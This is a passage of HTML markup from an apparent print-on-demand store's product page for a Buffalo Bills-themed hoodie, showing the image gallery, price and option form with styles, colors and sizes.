		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc-247x247.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg"><img width="510" height="551" src="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg" class="wp-post-image skip-lazy" alt="Josh Allen Buffalo Bills Duff&#8217;s Chicken Wings Unisex Hoodie" title="Josh Allen Buffalo Bills Duff&#8217;s Chicken Wings Unisex Hoodie" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg" data-large_image_width="833" data-large_image_height="900" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiec9kne.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiec9kne.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiec9kne.jpg" class="skip-lazy" alt="Josh Allen Buffalo Bills Duff&#8217;s Chicken Wings Unisex Hoodie" title="Josh Allen Buffalo Bills Duff&#8217;s Chicken Wings Unisex Hoodie" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiec9kne.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiec9kne.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Josh Allen Buffalo Bills Duff&#8217;s Chicken Wings Unisex Hoodie</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="49074" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:49074,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
